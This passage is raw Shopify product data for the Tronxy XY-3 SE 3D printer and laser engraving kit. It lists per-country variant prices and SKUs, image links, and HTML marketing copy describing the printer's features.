Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Bangladesh","public_title":"XY-3 SE 3-IN-1 Set \/ Bangladesh","options":["XY-3 SE 3-IN-1 Set","Bangladesh"],"price":61799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935441064156,"title":"XY-3 SE 3-IN-1 Set \/ Belarus","option1":"XY-3 SE 3-IN-1 Set","option2":"Belarus","option3":null,"sku":"CXY01.20.13","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Belarus","public_title":"XY-3 SE 3-IN-1 Set \/ Belarus","options":["XY-3 SE 3-IN-1 Set","Belarus"],"price":45000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440834780,"title":"XY-3 SE 3-IN-1 Set \/ Canada","option1":"XY-3 SE 3-IN-1 Set","option2":"Canada","option3":null,"sku":"CXY01.20.20","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Canada","public_title":"XY-3 SE 3-IN-1 Set \/ Canada","options":["XY-3 SE 3-IN-1 Set","Canada"],"price":48000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393920220,"title":"XY-3 SE 3-IN-1 Set \/ Indonesia","option1":"XY-3 SE 3-IN-1 Set","option2":"Indonesia","option3":null,"sku":"CXY01.20.19","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Indonesia","public_title":"XY-3 SE 3-IN-1 Set \/ Indonesia","options":["XY-3 SE 3-IN-1 Set","Indonesia"],"price":40399,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393952988,"title":"XY-3 SE 3-IN-1 Set \/ Malaysia","option1":"XY-3 SE 3-IN-1 Set","option2":"Malaysia","option3":null,"sku":"CXY01.20.19","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Malaysia","public_title":"XY-3 SE 3-IN-1 Set \/ Malaysia","options":["XY-3 SE 3-IN-1 Set","Malaysia"],"price":42199,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440867548,"title":"XY-3 SE 3-IN-1 Set \/ Mexico","option1":"XY-3 SE 3-IN-1 Set","option2":"Mexico","option3":null,"sku":"CXY01.20.20","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Mexico","public_title":"XY-3 SE 3-IN-1 Set \/ Mexico","options":["XY-3 SE 3-IN-1 Set","Mexico"],"price":58000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440802012,"title":"XY-3 SE 3-IN-1 Set \/ Middle East","option1":"XY-3 SE 3-IN-1 Set","option2":"Middle East","option3":null,"sku":"CXY01.20.14","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Middle East","public_title":"XY-3 SE 3-IN-1 Set \/ Middle East","options":["XY-3 SE 3-IN-1 Set","Middle East"],"price":55000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440965852,"title":"XY-3 SE 3-IN-1 Set \/ Norway","option1":"XY-3 SE 3-IN-1 Set","option2":"Norway","option3":null,"sku":"CXY01.20.13","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Norway","public_title":"XY-3 SE 3-IN-1 Set \/ Norway","options":["XY-3 SE 3-IN-1 Set","Norway"],"price":49299,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393985756,"title":"XY-3 SE 3-IN-1 Set \/ Philippines","option1":"XY-3 SE 3-IN-1 Set","option2":"Philippines","option3":null,"sku":"CXY01.20.19","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Philippines","public_title":"XY-3 SE 3-IN-1 Set \/ Philippines","options":["XY-3 SE 3-IN-1 Set","Philippines"],"price":40499,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935441096924,"title":"XY-3 SE 3-IN-1 Set \/ Russia","option1":"XY-3 SE 3-IN-1 Set","option2":"Russia","option3":null,"sku":"CXY01.20.13","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Russia","public_title":"XY-3 SE 3-IN-1 Set \/ Russia","options":["XY-3 SE 3-IN-1 Set","Russia"],"price":49000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725394018524,"title":"XY-3 SE 3-IN-1 Set \/ Singapore","option1":"XY-3 SE 3-IN-1 Set","option2":"Singapore","option3":null,"sku":"CXY01.20.19","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Singapore","public_title":"XY-3 SE 3-IN-1 Set \/ Singapore","options":["XY-3 SE 3-IN-1 Set","Singapore"],"price":40399,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440998620,"title":"XY-3 SE 3-IN-1 Set \/ South Africa","option1":"XY-3 SE 3-IN-1 Set","option2":"South Africa","option3":null,"sku":"CXY01.20.13","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ South Africa","public_title":"XY-3 SE 3-IN-1 Set \/ South Africa","options":["XY-3 SE 3-IN-1 Set","South Africa"],"price":59000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440933084,"title":"XY-3 SE 3-IN-1 Set \/ Switzerland","option1":"XY-3 SE 3-IN-1 Set","option2":"Switzerland","option3":null,"sku":"CXY01.20.13","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Switzerland","public_title":"XY-3 SE 3-IN-1 Set \/ Switzerland","options":["XY-3 SE 3-IN-1 Set","Switzerland"],"price":49299,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725394051292,"title":"XY-3 SE 3-IN-1 Set \/ Thailand","option1":"XY-3 SE 3-IN-1 Set","option2":"Thailand","option3":null,"sku":"CXY01.20.19","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Thailand","public_title":"XY-3 SE 3-IN-1 Set \/ Thailand","options":["XY-3 SE 3-IN-1 Set","Thailand"],"price":40399,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725394084060,"title":"XY-3 SE 3-IN-1 Set \/ Vietnam","option1":"XY-3 SE 3-IN-1 Set","option2":"Vietnam","option3":null,"sku":"CXY01.20.19","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Vietnam","public_title":"XY-3 SE 3-IN-1 Set \/ Vietnam","options":["XY-3 SE 3-IN-1 Set","Vietnam"],"price":41699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-001.jpg?v=1650273460","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-002.jpg?v=1650273467","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-003.jpg?v=1650273474","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-004.jpg?v=1650273481","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-005.jpg?v=1650273487","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-006.jpg?v=1650273493","\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-007.jpg?v=1650273500"],"featured_image":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-001.jpg?v=1650273460","options":["Style","Delivery to"],"media":[{"alt":"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling","id":29582129791196,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-001.jpg?v=1650273460"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-001.jpg?v=1650273460","width":1000},{"alt":"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling","id":29582130249948,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-002.jpg?v=1650273467"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-002.jpg?v=1650273467","width":1000},{"alt":"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling","id":29582130610396,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-003.jpg?v=1650273474"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-003.jpg?v=1650273474","width":1000},{"alt":"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling","id":29582131298524,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-004.jpg?v=1650273481"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-004.jpg?v=1650273481","width":1000},{"alt":"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling","id":29582131527900,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-005.jpg?v=1650273487"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-005.jpg?v=1650273487","width":1000},{"alt":"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling","id":29582132183260,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-006.jpg?v=1650273493"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-006.jpg?v=1650273493","width":1000},{"alt":"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling","id":29582132871388,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-007.jpg?v=1650273500"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-007.jpg?v=1650273500","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"t4s-row\"\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature1\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eFlexible Triple Functionality\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe Tronxy XY-3 SE embodies more than just a 3D printer - blending together 3D printing, laser engraving, and dual-color printing functionalities within a single compact device. This flexibility enables the creation of complex designs and prototypes, catering to both hobbyists and professionals.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature2\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eDesign That Is Easy to Use and Navigate\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe Tronxy XY-3 SE is thoughtfully designed for ease of use, featuring a newly integrated handle for effortless transportation and a portable touchscreen interface. The intuitive controls streamline the printing process, enabling users to concentrate on their creativity instead of technical details.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature3\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eImproved Printing Quality\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe XY-3 SE comes with a lattice glass platform that enhances adhesion and reduces warping, ensuring superior results. This upgrade not just improves the quality of printing but also simplifies the process of removing completed models, guaranteeing a seamless printing experience.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature4\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eIncorporating Intelligent Functionalities to Ensure Trustworthiness.\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe printer is equipped with advanced functionalities such as filament detection and power recovery. These features automatically halt printing in case of low filament levels or power interruptions. This guarantees that your projects are finished smoothly and without any waste or disruptions.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature5\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eEngineering with Precision\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe XY-3 SE features a dual Z-axis and timing belt setup, ensuring impressive stability and precision throughout the printing process. The precise engineering leads to the creation of top-notch prints that boast intricate details, making it perfect for projects that require meticulous work.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature6\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eBroad Compatibility\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe Tronxy XY-3 SE provides flexibility in material selection, supporting a range of filaments such as PLA, ABS, and TPU. This functionality empowers users to explore a variety of materials, broadening the creative potential for their projects.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item verticalmiddle color\"\u003e\nXY-3 SE STANDARD: 3d printer, support one filament.\u003cbr\u003e\nXY-3 SE 2-IN-1 SET LASER: 3d printer + laser engraving.\u003cbr\u003e\nXY-3 SE 3-1N-1 SET: 3d printer + dual extruder + laser engraving.\u003cbr\u003e\u003cbr\u003e\n\u003cstrong\u003eAll-in-one 3D printers\u003c\/strong\u003eWhile the additional single-nozzle dual-extrusion tool head allows for color-mixing and multi-material 3D printing. And laser engraver, you can create contrasting images on fabrics, leather, plywood and acrylic materials.\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\u003clite-youtube videoid=\"2OfTtvpg8fo\" playlabel=\"Play: Keynote (Google I\/O ’18)\"\u003e\u003c\/lite-youtube\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cbr\u003e\u003clite-youtube videoid=\"HwasLh1tizM\" playlabel=\"Play: Keynote (Google I\/O ’18)\"\u003e\u003c\/lite-youtube\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item verticalmiddle color\"\u003e\n\u003ch4\u003e\u003cstrong\u003eXY-3 SE Install Video\u003c\/strong\u003e\u003c\/h4\u003e\nThe 3D printer can print PLA, ABS and flexible filaments like TPU, and laser engraving and with WiFi connectivity. The portable and movable touchscreen used to operate the printer looks and acts like a smartphone, simplifying your workflow and making it easy to control and manage projects.\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-01.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"260px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eLaser carving\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eLaser carving can be printed on wood, cowhide, acrylic, bamboo, hard paper over 1mm, etc.\u003c\/li\u003e\n\u003cli\u003eYou can sculpt various patterns on the wall as decorations, put them into picture frames as gifts or DIY mobile phone cases, and so on. It has a wide range of uses, you can open up your imagination and make unique works of yours.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-02.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"260px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eDouble Z Axis \u0026amp; Timing Belt\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eSynchronous linkage of the double screw rods, the zero return error is smaller, and the operation is more stable.\u003c\/li\u003e\n\u003cli\u003ePrinting is more stable and printing accuracy is higher.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-03.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"260px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eSilent Motherboard\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eThe TRONXY XY-3 SE 3D printer has an upgraded silent motherboard and uses the TMC2225 driver chip to provide you with a quiet printing environment.\u003c\/li\u003e\n\u003cli\u003eAnd XY-3 SE silent motherboard has a 30pin horn socket wiring design, which combines 30 cables to make the printer more concise and easy to operate.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-01.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"260px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eLattice Glass and TR Sensor\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eNo Edge Curling: 3D printer coated glass bed, prints can stick on the glass bed firmly without glue, avoiding the issue of print edges curling. A necessary 3d printer upgrade accessory.\u003c\/li\u003e\n\u003cli\u003eExcellent Flatness: Upgraded 3D printer glass plate provides more flat and more smooth build surface than magnetic mat or pei sticker, ensuring high flatness for the bottom of prints.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-05.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"220px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eLattice Glass\u003c\/span\u003e\u003cbr\u003e\nLattice glass has high flatness, high adhesion, it is more convenient to take the model, and the cleaning is also very easy.\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-06.jpg?v=1668759385\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"220px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eResume after Power Failure\u003c\/span\u003e\u003cbr\u003e\nWhen the printer is powered off, you don’t need to worry about wasting consumables and wasting time. As long as the power is turned on, the printer will continue to print.\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0637\/7517\/8972\/files\/XY-3-SE-3D-Printer-D-07.jpg?v=1668759386\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"220px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eBroken Material Detection\u003c\/span\u003e\u003cbr\u003e\nWhen the consumables are exhausted, the machine will send out an alarm to remind users that they need to add consumables.\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-3 t4s-col-item\"\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-02.jpg?v=1700966382\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" sizes=\"220px\"\u003e\u003cbr\u003e\u003cspan style=\"text-decoration: underline;\"\u003eCompatible with a Variety of Filaments\u003c\/span\u003e\u003cbr\u003e\nThe XY-3 SE printer is compatible with ABS, PA, TPU, PETG, PLA and other filaments, and has a variety of filament material options.\n\u003c\/div\u003e\n\n\u003cdiv class=\"col-xs-24 col-sm-12 img\"\u003e\n\u003cbr\u003e\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-03.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-04.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" width=\"1200px;\" sizes=\"1160px\"\u003e\u003cbr\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-12 t4s-col-item textcenter\"\u003e\n\u003cbr\u003e\n\u003ch2\u003e\u003cstrong\u003eXY-3 SE STANDARD- SINGLE TOOL HEAD Monochrome Model\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eSingle head 3d printing color one flament 3d printing\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cimg class=\"t4s-product-main-img lazyautosizes lazyloadt4sed\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0637\/7517\/8972\/files\/Tronxy-XY-3-SE-Standard-2-in-1-Set-Laser-3-in-1-Set-3D-Printer-DIY-Kit-255-255-260mm-Modify-05.jpg?v=1700966383\" alt=\"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling\" 